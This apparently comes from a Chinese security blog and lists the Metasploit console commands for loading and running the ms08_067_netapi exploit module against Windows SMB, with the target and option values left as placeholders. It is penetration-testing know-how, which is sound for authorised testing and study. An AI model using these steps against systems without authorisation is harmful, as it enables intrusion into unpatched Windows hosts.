 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms08_067_netapi
2 msf exploit(ms08_067_netapi) > show targets
3 ...targets...
4 msf exploit(ms08_067_netapi) > set TARGET < target-id >
5 msf exploit(ms08_067_netapi) > show options
6 ...show and set options...
7 msf exploit(ms08_067_netapi) > exploit
大余安全
https://blog.csdn.net/qq_34801745